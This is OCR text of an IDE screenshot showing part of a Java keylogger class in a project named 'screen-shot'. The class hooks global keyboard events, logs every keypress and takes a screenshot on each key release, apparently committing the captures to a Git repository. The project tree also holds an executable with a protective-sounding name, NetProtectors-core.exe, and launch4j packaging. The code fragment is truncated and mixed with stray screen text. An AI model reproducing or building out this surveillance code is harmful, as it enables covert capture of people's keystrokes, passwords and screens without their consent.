 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
44 private String close = "";
45
46 public void nativeKeyPressed(NativeKeyEvent e) {
47 String keyValue = NativeKeyEvent.getKeyText(e.getKeyCode());
48 LOGGER.info("Key Pressed: " +keyValue);
49 if (Arrays.asList("C", "L", "S").stream().anyMatch(keyValue::equalsIgnoreCase) && (this.close.length()
50 this.close = this.close + keyValue;
51 } else {
52 this.close = "";
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | -1
0 | -1
0 | -1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1